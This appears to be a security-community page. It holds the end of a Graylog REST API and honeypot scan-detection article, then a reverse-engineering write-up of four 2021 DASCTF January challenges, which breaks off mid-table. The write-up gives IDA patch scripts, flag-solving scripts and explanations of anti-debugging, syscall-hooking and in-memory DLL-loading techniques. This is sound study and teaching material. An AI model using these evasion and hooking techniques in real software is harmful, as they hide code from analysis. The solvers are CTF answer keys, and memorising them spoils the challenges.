filter:'streams'..':'..'673b1666ca624a6231a460fa'
}
--进行鉴权信息设定
url = GMoonSDKauth 'supervisor', 'password', '127.0.0.1', '12600'
--调用对应'TYPE'相对应的REST服务,返回结果。
ret = GMoonSDKdealStream 's_ua', param_data
ret
上文提到 ‘TYPE’, 其实就是对Endpoints的一种编号,基本上和GrayLog REST API是一对一关系。
endpoints: {
's_uat':{'/search/universal/absolute/terms':{'field', 'query', 'from', 'to', 'limit'} }
's_ua':{'/search/universal/absolute':{'fields', 'query', 'from', 'to', 'limit'} }
's_urt':{'/search/universal/relative/terms':{'field', 'query', 'range'} }
's_ut':{'/search/universal/relative':{'fields', 'query', 'range'} }
}
理论上说,可以个修改以上的数据结构,对应各种REST API的服封装(GET),只要知道对应URL与可接收的参数列表。
**4-2. Dashboard的Widget数据更新**
Graylog数据管理概念图
Graylog抽象出Input、Stream、Dashboard这些自己原生的日志管理概念,是基于对日志数据一种新的组织化分,我们通过Graylog中一个叫Dashboard方法,对某一类日志数据,进行Top10排序,
例如:对5分钟之内端口访问量最多的10个用户进行排序。
rglog = require "GRestySDK"
data = '{
"description": "scan-port",
"type": "QUICKVALUES",
"config": {
"timerange": {
"type": "relative",
"range": 123
},
"field": "port",
"stream_id": "56e7ab11fd624ca91defeb11",
"query": "username: graylog",
"show_data_table": true,
"show_pie_chart": true
},
"cache_time": 3000
}
'
url = rglogauth 'admin', 'password', '0.0.0.0', '12345'
rglogupdateWidget('57a7bc60be624b691feab6f','019bca13-50cf-481e-a123-a0d2e649b41a',data)
Graylog在收到这个请求后,会数某日志数据,进行快速统计排序, 把Top10的统计数据,用饼图的形式画出来。
**4-3.REST API定制新审计后台与可视化展示**
如果你不想用Kibanna、Grayglog
Dashboard,想实现自己的一套审计工具后台,或是情态感知的可视化大屏幕,可通过基于自己习某用开发的语言,开发一套SDK进行接功能扩展,实现自己定制的可视化感知系统。
**五. 反扫检查**
威胁情报可视化,一直以来对安全人员分析安全事件起着有益的作用,
可视化是对分析的结果一种图形化的映射,是威胁行为的一种图形具象化。针对蜜罐日志分析的流程来讲,溯源和展示攻击行为本身也是很重要的,我们可以结合Graylog可视化与REST
API自动检测,与honeypot和扫描器结果结合分析,发现来至内部的扫描形为。
蜜罐向类似mysql这种库中写入被访问的IP地址和Port,启动定时任 务读取数据库,取出数据库当条目总数,与之前本地保存的最大数进行比较 发现,数据库
中的日志记录变多了,就将这些数据取出,进行分析和报警。这是一种基于Mysql存储和蜜罐威胁事件结合的方式。
另一种方式是依赖ips,ids这种设备,对网段内的所有蜜罐的流量进行监控,发现有任何 触发蜜罐的访问就进行数据的报警分析,不好的地方是,除了要依赖这些设备
,ids和ids 本身对蜜罐被访问策略控制比较单一,另外如果想进一步的想取得访问的payload也需要与ids
,ips再次交互取,不同产商的设备特点不统一。
所以产生了,第三种Graylog与Honeypot结合反扫检查的方案,通过Graylog提供RESTAPI,自动化统计日志数据,通过Graylog
Dashboard功能统计端口访问量大的ID、IP,将Honepot日志与Graylog数据进行对撞分析,再与扫描器记录下每台服务器的开放的端口指纹做比较,如果访问了端口指纹里没有开放的端口,并且还有触发蜜罐的历史,可以加强定位为是威胁。
上图就是通过Graylog
Dashboard返回的端口访问量前三的用户的可视化图。User1明显为描扫行为,User2是可以行为,User3是正常访问行为。
**6.总结**
我们将Graylog作为一个可扩展的数据容器来使用,因为Graylog
REST的这个基础功能,让他从一个数据管理工具升级为数据平台。日志千变万化,行为迥异不同,Graylog只是众多日志数据管理产品中的一个,Graylog依靠开源免费表现优异的特点,越来越被人们接受。Graylog可能会在一次次产品升级过程中升级完善,也可能被更好的新产品夺走注意力,但是我们基于某种工具上实践思路是可以延续的,名词术语变了,应用模式依然有生命力,开放的思路,更益于工具的使用,借这篇向大家介绍Graylog一点实践应用思路。 | 社区文章 |
# 2021DASCTF一月赛逆向方向复盘分析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## obfu
### 主逻辑分析
首先根据字符串锁定主函数。
猜测程序先将输入`input`通过`encrypt`函数加密,结果存储到`output`中,在后面通过`memcmp`函数进行check,而比较的另一项`res`可能与输入无关,是一个定值。
根据提示字符串`Please input your serial number to recover your
flag:`,结合后面代码打开加密文本flag.enc并写入数据到flag.txt中,则check成功后,程序就会根据我们的`input`对flag.enc数据解密,输出flag。而解密函数`sub_407B90`根据findcrypt插件能发现使用了AES加密的S盒,应该是进行AES加解密。结果在flag.enc中,但密钥,即输入是未知的。那么主要任务就是找到正确的`input`。
### 混淆部分
往后看,有一堆疑似用来混淆的while、if语句。其他函数中也有大量的类似混淆,符合题目名obfu。
查看这些`dword`数据,可以发现都是bss段的数据,即存放程序中未初始化的全局变量和静态变量的一块内存区域,在程序执行之前会自动清0。查看交叉引用可以发现并没有再进行赋值,则这些数据全为0。
诸如这样的混淆别处也有,看着不爽可以选择进行patch。
首先想到一种方法。直接查看对应代码汇编指令,根据逻辑用脚本对一整块进行patch。但这样很慢而且容易出错,而且再次反编译结果有可能逻辑出现问题。
因此再考虑到这些混淆代码都是while或if类型语句,汇编指令应该也类似,可以根据混淆代码的汇编指令特征写脚本进行patch。这种方法也不是很好,反编译结果虽然一致但有些指令的具体实现不一样,速度虽然会快一点,但逻辑还是可能出错。
之后尝试将bss段的这些`dword`全部`change
byte`为0,想让ida自动重新反编译,但似乎因为ida不能判断出这些数据是否后面被改变,所以这种方法行不通。
则最后考虑直接将所有使用这些`dword`的`mov`指令,直接patch为`mov exx, 0`。这样逻辑不会出错,也可以用脚本快速进行patch。
如对main函数中的while混淆,可以看出将前面`dword_42829c`改为0逻辑即可判断正确。
则查看汇编。
可以手动`ctrl+alt+k`用`keypatch`进行patch,其他地方类似。再反编译即可。
不过由于一个函数里大片连续地址中用的`dword`数据是一致的,我们可以考虑用脚本进行patch。
如这里我们复制机器码中的9c 82 42 00,`alt+b`进行搜索。
可以看出只有`ecx`和`edx`两种格式。对于我们应该进行patch(替换)的数据(机器码),可以先用keypatch将其改为目标汇编指令`mov
exx,0`,从而得到对应的替换机器码。
写脚本搜索原汇编指令机器码并进行替换即可。
from idaapi import *
import re
start = ask_addr(0x0, "start address to set nop:")
print("start address:%08x"%(start))
end = ask_addr(0x0, "end address to set nop:")
print("end address:%08x"%(end))
origin_pattern = [b'\x8b\x15\x9c\x82B\x00',b'\x8b\r\x9c\x82B\x00',b'\x8b\x15\xa0\x82\x42\x00',b'\x8B\r\xa0\x82\x42\x00',b'\x8b\x15\xbc\x82\x42\x00',b'\x8b\r\xbc\x82\x42\x00']
patch_pattern = [b'\xba\x00\x00\x00\x00\x90',b'\xb9\x00\x00\x00\x00\x90',b'\xba\x00\x00\x00\x00\x90',b'\xb9\x00\x00\x00\x00\x90',b'\xba\x00\x00\x00\x00\x90',b'\xb9\x00\x00\x00\x00\x90']
length = end-start+1
buf = get_bytes(start, length)
for i in range(len(origin_pattern)):
buf = re.sub(origin_pattern[i],patch_pattern[i],buf)
patch_bytes(start,buf)
### 加密过程分析
之后分析`input`处理过程。跟进`encrypt`函数。
首先,根据循环条件猜测`input`长度应该就是32(少了直接在循环中退出,多了也用不上),限定了输入只能为十六进制的16个字符,并每两个字符为一组转换为数据。
类似
string = '12345678'
d = bytes.fromhex(string)
之后对得到的16个数据再进行处理。
即所有数据二进制串循环右移3位。
之后分配四组内存空间,调用`sub_41DAA0`函数。跟进去。
可以看出调用`malloc`函数后应该就退出了。实质就是个`malloc`函数。
继续分析,可以看出调用的三个函数`sub_402EB0`、`sub_403000`和`sub_403620`都对处理过的`data1`数据无关,则猜测产生的`buf_dword_8`数据应该是固定的。在进行异或处理后对两个`buf_dword_4`数据进行赋值。
通过`findcrypt`插件我们可以知道`sub_402EB0`函数中是赋值了sha256加密算中的8个初始哈希值。则可猜测这三个函数是对字符串`admin`进行了sha256加密。
下断点查看数据。
与我们用脚本写的sha256加密字符串`admin`的结果是一致的。
import hashlib
s = 'admin'
print(hashlib.sha256(s.encode()).hexdigest())
# 8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918
则这里就是将字符串`admin`sha256加密后进行异或处理,得到一组固定数据。分为两组,每十六个字节分别转储。
继续分析。这里分配16个字节空间,之后调用函数`sub_402B70`,根据参数,猜测这里是依据我们的输入生成的data1数据,以及前面sha256加密异或处理后的前16个字节,生成16个字节数据。
跟进分析。可以发现for循环次数就是`data1`的长度16,且有`%256`操作,可以看出应该是对data1进行rc4加密处理。则前面的`sub_402A00`函数应该就是生成密钥流,且储存在地址`0x428020`。
直接在异或处下断点,动调得到密钥流。
rc4_flow = [236, 251, 65, 89, 249, 231, 139, 18, 27, 63, 80, 130, 240, 163, 68, 43]
之后继续分析前面的`encrypt`函数。
`sub_406A60`函数对`buf_dword_4`进行初始化赋值为4、4、10和16。
而后的`sub_408B70`函数参数涉及到了之前数据rc4加密后的结果,以及前面经过sha256加密异或得到的固定数据。返回值就是我们这整个`encrypt`函数的加密结果。应该是对rc4加密结果又做了处理。通过`findcrypt`插件我们已经可以发现这个函数中引用了`AES`的S盒,猜测是将rc4加密结果(16字节)作为明文,sha_res1(16字节)和sha_res2(16字节)分别作为密钥和初始化向量,进行`AES`相关操作。
跟进具体分析。
`key_expansion`函数的参数是sha_res1和176个字节的空间,函数中循环根据是否为4的倍数进行不同操作,且用到了AES的S盒,则这个函数就是进行密钥扩展。可知参数sha_res1即为密钥。
密钥扩展后的循环只进行一次,毕竟明文就只有16字节。
而后调用两个函数,跟进`sub_407D70`,我们可以发现具体使用的是AES加密的逆S盒(inverse
S-box),且之后的函数`sub_4089A0`进行异或操作,通过逆S盒以及最后先处理再异或的顺序,可以判断出这里进行的是AES的CBC模式解密,key就是sha_res1,iv就是异或函数的参数sha_res2。
至此`encrypt`函数分析完毕,加密过程大致如下。
input = bytes.fromhex(input)
ror(input,3)
rc4_encrypt(input)
aes_decrypt(input,key=sha_xor_res1,iv=sha_xor_res2)
回到主函数。找check数据。
在函数`sub_404430`中发现了md5加密算法的4个链接变量的数据初始化,则推测这里是对字符串`admin`进行了md5加密,
动调发现结果一致,确实是这样。
import hashlib
s = 'admin'
print(hashlib.md5(s.encode()).hexdigest())
# 21232f297a57a5a743894a0e4a801fc3
### exp
至此分析完毕,逆向该加密处理过程即可得到正确输入。
import hashlib
from Crypto.Cipher import AES
rc4_flow = [236, 251, 65, 89, 249, 231, 139, 18, 27, 63, 80, 130, 240, 163, 68, 43]
s = 'admin'
sha_res = bytes.fromhex(hashlib.sha256(s.encode()).hexdigest())
res = bytes.fromhex(hashlib.md5(s.encode()).hexdigest())
sha_res = list(sha_res)
sha_xor_res = [sha_res[0]]
for i in range(1,len(sha_res)):
sha_xor_res.append(sha_res[i] ^ sha_res[i-1])
key = bytes(sha_xor_res[:16])
iv = bytes(sha_xor_res[16:])
aes = AES.new(key,mode=AES.MODE_CBC,iv=iv)
aes_encrypt_res = aes.encrypt(res)
rc4_decrypt_res = []
for i in range(len(aes_encrypt_res)):
rc4_decrypt_res.append(aes_encrypt_res[i]^rc4_flow[i])
serial_number = [0]*32
for i in range(len(rc4_decrypt_res)):
serial_number[i] = (((rc4_decrypt_res[i]<<3)&0xff)|(rc4_decrypt_res[(i+1)%len(rc4_decrypt_res)]>>5))
print(hex(serial_number[i])[2:].rjust(2,'0'),end='')
# 653b987431e5a2fc7c3d748fba0088690x8e
输入正确序列后即可输出flag。
## babyre
### 主逻辑分析
分析main函数,程序首先判断输入长度为32位,之后调用`GetModuleHandleW`函数获取`ntdll`动态链接库模块的句柄。然后调用`GetProcAddress`函数获取`ntdll`动态链接库中的导出函数`ZwLoadDriver`的地址。
之后将input转储到v10,并对v9进行赋值,查看变量声明处可以知道v9、v10是连续的空间,相当于在input前加添加了两个16比特的值。并将其作为参数,调用`ZwLoadDriver`函数,并对返回值检测。最后将v10与已知数据进行check,一致即可。
而整个过程中对input进行操作的地方只有`ZwLoadDriver`函数,但这个函数用于加载驱动,显然不是一个加密函数,但查看最后check时res的数组,可以发现有很多不可打印字符,肯定还是对输入进行加密了,那么猜测系统调用`ZwLoadDriver`函数应该被hook了,实际运行时执行的是别的加密函数。
### hook分析
正常来讲,动调到执行`ZwLoadDriver`函数时单步跟进,应该就能找到真正的加密函数,或者根据字符串列表、函数列表等的耐心查看引用,也可以找到真正的加密函数。很多师傅也是这样做的。
但我单步跟踪后并没有跟进加密函数,根据提示字符串应该是系统版本跟出题人不完全一致导致的问题。
这里研究一下hook的流程。从start开始,可以看到有个`crt`的main函数。
根据这篇[C语言中的main函数为什么被称作程序入口](https://article.itxueyuan.com/JKXWx),可以知道函数`__scrt_common_main`是用来进行基本的运行时环境初始化,而后继续跟进,这个`__scrt_common_main_seh`函数中继续做初始化工作。
继续跟进。首先注意到下面的`invoke_main`函数,这个函数就是初始化完毕后要执行的主逻辑,也就是前面我们分析的main函数。
而上面的`initterm_e`函数,查阅文档[_initterm, _initterm_e](https://docs.microsoft.com/en-us/cpp/c-runtime-library/reference/initterm-initterm-e?view=msvc-160)可知,该函数遍历函数指针表并对其进行初始化,
第一个指针是表格中的开始位置,第二个指针是结束位置。换句话说就是依次执行从开始指针到结束指针之间的函数(如果存在)。要在main函数前搞事情,一般就是在这里了。
(根据这篇[C++
main函数运行分析](https://blog.csdn.net/yao_hou/article/details/100671430),在VS里进行复现,可以发现这些运行时环境初始化的代码与ida中反编译出来的代码一致,根据这篇[C/C++启动函数](https://blog.csdn.net/xudacheng06/article/details/7300460),可以知道这是运行c程序所必须要做的启动函数。)
分别在两个开始位置,设置`dword`类型的数组,来看到底调用了哪些函数。
第一处看起来就是正常的初始化。
第二处我们可以看出调用了一个可疑的`sub_D817F0`函数,跟进去最终能找可疑函数`sub_D83600`。
写代码解一下字符串加密。
d = [0xB4,0x8C,0x94,0xD5,0xD7,0xB7,0x91,0x82,0x8D,0x90,0x8A,0x97,0x8A,0x8C,0x8D]
s = 'siyqq3yqq'
for i in range(len(d)):
print(chr(d[i]^0xe3),end='')
print('')
for i in range(len(s)):
print(chr(ord(s[i])^0x1D),end='')
# Wow64Transition
# ntdll.dll
可以分析出这里的逻辑,首先获取`ntdll`动态链接库的句柄,然后获取其导出函数`Wow64Transition`的地址。查阅文档[VirtualProtect
function](https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualprotect)可知,后面的`VirtualProtect`函数将`Wow64Transition`函数的前4个字节空间的权限改为允许任意操作,之后将其原先的前4字节数据保存,再更改其前4字节为函数`sub_6A1109`的地址(即changed_wow64)。
那hook`Wow64Transition`函数有什么用呢,先看看`sub_6A1109`函数的逻辑。
首先将eax的值保存,之后调用`sub_9C1181`函数,然后调用`buf_func`函数。
跟进`sub_9C1181`函数。
查看`off_9CA804`指针所指数据。
分析可知,该函数就是将eax的值与0x100进行对比,如果相同,那么后面就将调用`sub_9C1028`函数,否则就调用原本应该调用的wow64函数。查看`sub_9C1028`函数可以发现返回值是2047,也就是前面主函数进行check的值,即这里就是真正的加密函数。
那么我自己动调没有被hook成功,就肯定是因为这里赋值给eax的值并不是0x100,下面动调跟一下。
这里断点后继续单步。
可以看出就是`NtLoadDriver`函数,这里将eax赋值为0x105,也就说是函数`NtLoadDriver`的系统调用号是0x105。继续跟进。
之后跳转到`Wow64Transition`函数,而根据前面的分析,这时`Wow64Transition`函数前4字节已经被修改为自己的函数地址,从而进行hook,而检测值就是前面赋值给eax的0x105。而没有被成功hook的原因应该就是这里,在我的系统中`NtLoadDriver`的系统调用号为0x105,而出题人师傅应该是0x100。又去问了动调没问题的Bxb0师傅,师傅经过动调发现他这里赋值给eax就是0x100。所以就是系统不一致的问题。
这里进行相关资料查阅,WOW64 (Windows-on-Windows 64-bit)是一个Windows操作系统的子系统,它为现有的 32
位应用程序提供了32位的模拟,可以使大多数32位应用程序在无需修改的情况下运行在Windows
64位版本上。它在系统层提供了中间层,将win32的系统调用转换成x64进行调用,并且将x64返回的结果转换成win32形式返回给win32程序。技术上说,
WOW64是由三个DLL实现的:Wow64.dll 是Windows NT
kernel的核心接口,在32位和64位调用之间进行转换,包括指针和调用栈的操控。Wow64win.dll为32位应用程序提供合适的入口指针。Wow64cpu.dll负责将处理器在32位和64位的模式之间转换。
也就是说,在64位windows上,32位程序进行系统调用,最终都会根据wow64子系统来进行转换,出题人据此,将32位程序系统调用转换所必须经历的`Wow64Transition`函数进行hook,并在自己的函数中check是否为`ZwLoadDriver`函数,若不是则正常进行转换,继续系统调用,若是的话,就转而执行加密函数。所以前面该程序多处调该`IsWow64Process`函数来检测是否运行在64位系统上。不然不可能经历这个过程。
(企图单步调试观察这个转换过程但失败了,原因是32位调试器不能调试切换到64位模式的程序,用windgb好像可以解决这个问题,这里不再深究)
### 加密过程分析
之后分析前面找到的加密函数。
#### ZwSetInformationThread反调试
写代码解一下字符串加密。这里注意一下ProcName和v6空间也是连着的。
s1 = 'siyqq3yqq'
s2 = [118,91,127]+list(map(ord,'IXeBJC^AMXECBxD^IMH'))
for i in range(len(s1)):
print(chr(ord(s1[i])^0x1D),end='')
print('')
for i in range(len(s2)):
print(chr(s2[i]^0x2C),end='')
# ntdll.dll
# ZwSetInformationThread
则这里首先调用`GetModuleHandleA`函数获取`ntdll`动态链接库模块的句柄,然后调用`GetProcAddress`函数获取`ntdll`动态链接库中的导出函数`ZwSetInformationThread`的地址。后面再调用该函数。
而根据这篇[详解反调试技术](https://blog.csdn.net/qq_32400847/article/details/52798050),函数`ZwSetInformationThread`拥有两个参数,第一个参数用来接收当前线程的句柄,第二个参数表示线程信息类型,若其值设置为ThreadHideFromDebugger(0x11),使用语句ZwSetInformationThread(GetCurrentThread(),
ThreadHideFromDebugger, NULL,
0);调用该函数后,调试进程就会被分离出来。该函数不会对正常运行的程序产生任何影响,但若运行的是调试器程序,因为该函数隐藏了当前线程,调试器无法再收到该线程的调试事件,最终停止调试。
也就是说个函数的调用是用于反调试的,若要调试直接patch即可。
之后调用函数`sub_E213ED`,返回值看起来应该是个函数地址,用于后面对输入进行加密。
再之后的一个check其实毫无用处,因为之前main函数在我们input前加了两个word类型的数据,第一个就是32。
最后调用那个通过函数`sub_E213ED`获得的加密函数,对我们的输入每16个字节一组进行加密。
接下来就要找出具体的加密函数究竟是什么。跟进`sub_E213ED`进行分析。
#### cipher.dll装载
这里依次调用了三个函数,逐个分析。
首先分析`sub_E211B8`函数,该函数首先调用了`sub_E21226`函数,再跟进。
函数`sub_E21226`首先调用`GetModuleHandleW`函数,参数为0代表获取当前进程模块的句柄。之后调用`FindResourceW`函数,确定具有指定类型和名称的资源在指定模块中的位置,即在当前程序中寻找资源,根据
[PE文件解析-资源(Resource)](https://blog.csdn.net/zhyulo/article/details/85930045),PE文件中的资源是按照
**资源类型** -> **资源ID** -> **资源代码页**
的3层树型目录结构来组织资源的,该函数第二个参数为资源ID/资源名lpName,ID是资源的整数标识符,第三个参数为资源类型lpType。根据字符串可以看出这里的资源应该就是一个用来加密的dll。返回值是指定资源的信息块的句柄,之后将此句柄传递给`LoadResource`函数,来获取资源的句柄。之后根据资源句柄,调用`LockResource`函数,来检索指向内存中该资源的指针,从而获取资源地址。
继续分析`sub_E211B8`函数,在调用`sub_E21226`函数后又调用了`sub_E21258`函数,第一个参数就是加载的dll资源的地址,第二个参数是资源的大小,跟进分析。可以看出首先将资源空间权限改为允许任意操作,之后对资源循环异或解密。(动调可以发现这里解密后就是一个dll文件)
回到`sub_E211B8`函数,之后将该`cipher.dll`的前64字节转储,也就是该pe文件的dos头,最后一个数据为 **e_lfanew**
,即相对于文件首的偏移量,用于找到NT头。
之后将该`cipher.dll`的NT头开始的248字节转储,也就是文件整个NT头。32位pe文件NT头大小就是0xF8(248),可选头大小一般为0xE0,而64位NT头中的可选头大小一般为0xF0。
再将NT头开始的第21个dword数据保存,这个数据就是NT头中的`SizeOfImage`。即该dll加载到内存中所需的虚拟内存大小。
再将NT头开始的第2个dword数据的高16位保存,这个数据就是NT头中的`NumberOfSections`。即该dll中的节区数量。
之后根据节区数量依次将节区头转储,32位pe文件节区大小就是40字节。
然后调用`VirtualAlloc`函数,在此babyre程序进程的地址空间中根据`SizeOfImage`分配内存。
之后将NT头开始的第22个dword数据保存,这个数据就是NT头中的`SizeOfHeader`,指明整个pe头的大小。从而根据`SizeOfHeader`将整个PE头加载到刚刚分配的内存空间中。
最后将每个节区,根据内存中节区的起始地址`VirtualAddress`,硬盘文件中节区的起始位置`PointerToRawData`,硬盘文件中节区所占大小`SizeOfRawData`,加载到分配的内存空间中。(这里注意那几个dword数据前面的地址就是节区头地址,则根据节区头位置以及pe文件格式即可判断出这些数据的含义)
再分析`sub_E211EA`函数。还是结合pe结构分析,实现了PE装载器将导入函数输入至IAT的过程,不再详细说明。(这里注意循环每次加5,类型是dowrd,可以看汇编)
最后分析`sub_E2134D`函数,可以发现是进行重定位,因为文件被加载的地址不是`ImageBase`定义的地址,涉及直接寻址的指令都需要重定位,重定位后的地址=需要重定位的地址-默认加载基址+当前加载基址。
综上,这三个函数其实就是实现了一个简单的pe装载器,将储存在资源中的`cipher.dll`解密后加载入内存。最终返回内存中该dll的首地址。
用Resource Hacker打开该程序,可以看到资源类型CIPHER_DLL且资源ID为0x65的资源。
将资源保存后,解密可得到这个dll。
path = 'your_path/cipher.dll'
xor_data = list(map(ord,'wow!'))
buf = b''
with open(path, 'rb+') as fp:
buf = fp.read()
buf = list(buf)
for i in range(len(buf)):
buf[i] ^= xor_data[i%len(xor_data)]
with open(path, 'wb+') as fp:
buf = bytes(buf)
fp.write(buf)
查看导出窗口可以发现`Cipher`函数。
也可以直接动调,系统调用号的问题手动改为0x100,过反调试后,`F8`到加密的地方步入,也可以进入到cipher.dll。(函数`sub_E213ED`返回值为dll首地址,加的值0x4F6DE,查看dll后发现就是`AddressOfEntryPoint`的值,即程序最先执行的代码地址)
#### 加密算法分析
用ida查看我们提取并解密的`cipher.dll`。
根据带有提示性质的密钥,知道这是sm4加密。没看出来也不要紧,跟进加密函数,能够发现sm4加密的s盒、系统参数fk和固定参数ck。由于传入参数只有我们的输入,因此加密就只是将我们的输入进行sm4的ecb加密,最后进行check。
### exp
至此分析完毕,根据最后check的加密结果,以及密钥`Ez_5M4_C1pH[@r](https://github.com/r
"@r")!!!`,写脚本得到flag。
import pysm4
import binascii
key = b'Ez_5M4_C1pH@r!!!'
key = int(binascii.b2a_hex(key).decode(),16)
res = [0xEA, 0x63, 0x58, 0xB7, 0x8C, 0xE2, 0xA1, 0xE9, 0xC5, 0x29,
0x8F, 0x53, 0xE8, 0x08, 0x32, 0x59, 0xAF, 0x1B, 0x67, 0xAE,
0xD9, 0xDA, 0xCF, 0xC4, 0x72, 0xFF, 0xB1, 0xEC, 0x76, 0x73,
0xF3, 0x06]
flag = b''
for i in range(0,len(res),16):
tmp = int(binascii.b2a_hex(bytes(res[i:i+16])).decode(),16)
m = pysm4.decrypt(tmp,key)
s = binascii.unhexlify(hex(m)[2:])
flag += s
print(flag.decode())
## Enigma
### 主逻辑分析
直接看主函数。
根据各函数的参数初步确定函数功能。
`sub_1E1050`->`printf`
`sub_1F1ED7`->`system`
`sub_1E10C0`->`fscanf`
`sub_1E1170`->`sprintf`
可以分析出程序的大致逻辑。即先打开一个inp文件,相当于我们的输入。读入`input`数据到`byte_237A4C`。之后调用`loc_1E18F0`函数,这里ida未能正确识别为函数,应该是进行了某种特殊处理,之后就将`byte_237A28`中的数据以十六进制格式依次转储到Buffer、enc文件中。
则调用的`loc_1E18F0`函数应该就是关键的加密代码,`byte_237A28`就是加密结果,现在enc文件数据已知,分析出`loc_1E18F0`所进行的加密过程即可得到flag。
### 异常反调试与虚拟机
跟进`encrypt`函数可以发现指令难以识别,而且调用了`SetUnhandledExceptionFilter`函数。
查阅文档[SetUnhandledExceptionFilter](https://docs.microsoft.com/en-us/windows/win32/api/errhandlingapi/nf-errhandlingapi-setunhandledexceptionfilter)。我们可以知道,这个函数使应用程序能够取代进程的每个线程的顶级异常处理程序。
调用此函数后,如果在未调试的进程中发生异常,并且异常进入未处理的异常筛选器,则该筛选器将调用由`lpTopLevelExceptionFilter`参数指定的异常筛选器函数。
我们在ida中`F9`尝试运行,发现会报错。
之后程序断在地址0x1E1901,即`call SetUnhandledExceptionFilter`后。
因此我们可以知道,这里的反调试手段是通过故意设置无法识别的指令来触发异常,使得程序走向由`SetUnhandledExceptionFilter`函数参数设置的异常筛选器函数,从而继续执行。
接下来分析参数设置的异常筛选器函数`sub_1E1630`。
函数整体看起来十分混乱,这时因为ida并没有正确识别函数的参数。根据文档我们可以知道该异常筛选器函数语法类似`UnhandledExceptionFilter`函数,只有一个类型为`LPEXCEPTION_POINTERS`的参数。则我们选择该函数`y`进行`set
type`,并`n`进行重命名。之后可以得到意义明确的伪代码。
可以看出`exception->ContextRecord->Eip`就是我们触发异常的地址。跟进`sub_1E11B0`函数,可以发现就是简单的取异常地址之后的值。跟进有具有参数`excption->ContextRecord`的各个函数,根据文档[GetExceptionInformation
macro](https://docs.microsoft.com/en-us/windows/win32/debug/getexceptioninformation)和[EXCEPTION_POINTERS
structure](https://docs.microsoft.com/en-us/windows/win32/api/winnt/ns-winnt-exception_pointers)我们可以知道该参数的类型为`PCONTEXT` ,再次`y`进行设置。可以得到意义明确的伪代码。
可以发现不同函数就是对寄存器进行不同的操作。寄存器号由`byte(eip+3)`决定,操作值为`byte(eip+4)`或1、-1(case2和case3)。
可以看出这其实就是一个简单的虚拟机。异常筛选器函数`sub_1E1630`就是dispatcher,每次触发异常时eip+2即为opcode。每一个case对应一个handle。不同handle进行不同的处理。
之后我们回到之前的`encrypt`函数,选取后`c`为代码,发现时不时就有一个0xC7,结合虚拟机逻辑查看汇编分析可知0xC7FF就是用来专门触发异常处理的。
可以选择一个个进行分析后patch。
也可以根据异常和虚拟机的逻辑,写脚本依次得到触发每个异常时执行的指令。(根据`alt+b`搜索异常特征`C7 FF`得到地址范围)
from idaapi import *
start_addr = 0x1E1900
end_addr = 0x1E1A00
reg_dic = {1:'eax',2:'ebx',3:'ecx',4:'edx',5:'esi'}
op = {0:'add',1:'add',2:'add',3:'add',4:'and',5:'or',6:'xor',7:'shl',8:'shr'}
num = 0
for addr in range(start_addr,end_addr,1):
data = get_byte(addr)
if data == 0xC7:
data = get_byte(addr+1)
if data == 0xFF:
# 触发异常
num += 1
print('instruction '+str(num) + ':',end='')
opcode = get_byte(addr+2)
reg = get_byte(addr+3)
if opcode == 2:
value = 1
elif opcode == 3:
value = -1
else:
value = get_byte(addr+4)
print('{0} {1},{2}'.format(op[opcode],reg_dic[reg],value))
之后依次找到0xC7处进行patch,多余字节patch为nop,`p`为函数后`F5`得到伪代码。就可以清晰完整的看出加密的过程。
### 加密过程分析
可以看出,先循环生成一组32个数据,之后根据生成数据对`input`进行交换,之后循环左移3位,再与固定数据进行循环异或,就得到了最终的输出。(不要忘了enc中是数据的十六进制形式)
### exp
据此写逆向脚本即可得到flag。
output = '938b8f431268f7907a4b6e421301b42120738d68cb19fcf8b26bc4abc89b8d22'
output = bytes.fromhex(output) # 16进制格式文本还原为数据
xor_data = list(map(ord,'Bier'))
# 还原异或操作
rol_res = []
rol_res.append(output[0])
for i in range(1,32,1):
rol_res.append(xor_data[i%len(xor_data)]^output[i]^rol_res[i-1])
# 还原移位操作
swap_res = []
for i in range(32):
swap_res.append((rol_res[i]>>3)|((rol_res[(i+31)%32]<<5)&0xff))
# 还原交换操作
d = 0
num = []
for i in range(32):
d = (d+17)&0x1f
num.append(d)
inp = [0]*32
for i in range(0,32,2):
inp[num[i]] = swap_res[num[i+1]]
inp[num[i+1]] = swap_res[num[i]]
print(''.join(map(chr,inp)))
# B0mb3_L0nd0n_m0rg3n_um_v13r_Uhr.
## child_protect
### Debug Blocker
进入main函数,太短了估计是没有反汇编成功,`__debugbreak()`说明出现`int 3`指令,接下来查看汇编。
可以看到`int 3`指令后直接`retn`,这使得我们不能正确反编译main函数。后面还有大量数据没识别为代码。将其转换为代码。
无法反编译,则不能很快确定程序的主要逻辑,多处出现int
3指令,显然不能直接patch掉那么简单,应该有相应的异常处理。那么接下来就要确定程序是如何处理的这个int
3异常,从而将main函数反编译,得到程序主逻辑。
既然不在main函数里,那应该就在main之前的运行时环境初始化部分。从start开始跟进`_tmainCRTStartup()`函数。
注意到这个`cinit()`函数,应该就是c运行时环境的初始化。
跟进可以发现`initterm_e`函数,查看依次执行的函数。
依次跟进可疑函数。首先查看`sub_411785`函数。
调用了一个`IsProcessorFeaturePresent(0xA)`函数,并将返回值保存。查看交叉引用,这个返回值似乎没什么用。
再查看`sub_4118D9`函数。
首先调用`CreateMutexA`函数创建一个名为`Global\AUUZZ`的互斥体对象。之后调用`GetLastError`函数,由于此时未发生错误,返回值为0,进入else语句,创建了一个子进程并保存子进程的句柄和id。则当子进程再次创建互斥体变量时,由于父进程已经创建并存在同名互斥体对象,所以LastError值为B7(ERROR_ALREADY_EXISTS),从而将设置变量为1标志这时运行的是子进程。
则这个函数之后存在两个进程。之后分析`sub_4110E6`函数。
如果是子进程,则什么都不执行。最终去执行main函数。
若是父进程,则调用`DebugActiveProcess`函数使父进程作为调试器附加到子进程并调试它。
之后调用`sub_411415`函数。
其实就是调试循环,父进程调试器通过`WaitForDebugEvent`函数获取调试事件,通过`ContinueDebugEvent`继续被调试进程的执行。
dwDebugEventCode描述了调试事件的类型,共有9类调试事件:
value | meaning
---|---
CREATE_PROCESS_DEBUG_EVENT | 创建进程之后发送此类调试事件,这是调试器收到的第一个调试事件。
CREATE_THREAD_DEBUG_EVENT | 创建一个线程之后发送此类调试事件。
EXCEPTION_DEBUG_EVENT | 发生异常时发送此类调试事件。
EXIT_PROCESS_DEBUG_EVENT | 进程结束后发送此类调试事件。
